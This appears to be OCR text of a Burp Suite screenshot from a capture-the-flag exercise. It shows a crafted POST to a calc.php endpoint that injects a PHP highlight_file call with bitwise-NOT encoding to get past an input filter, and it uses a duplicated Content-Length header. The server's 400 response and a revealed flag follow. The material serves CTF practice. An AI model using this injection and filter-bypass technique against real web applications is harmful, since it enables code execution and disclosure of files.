 Go
Cancel
<
>
Target: http://node3.buuoj.cn:25
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /calc.php?num=highlight_file(~%D0%99%CE%9E%98%98) HTTP/1.1
Host: node3.buuoj.cn:25017
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1
Content-Length: 1
HTTP/1.1 400 Bad Request
Date: Tue, 21 Jul 2020 20:27:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25017</address>
</body></html>
<code><span style="color: #000000">
flag{5dcf111f-3d5d-4cc2-bb1a-02e1f227f823}<br /></span>
</code>1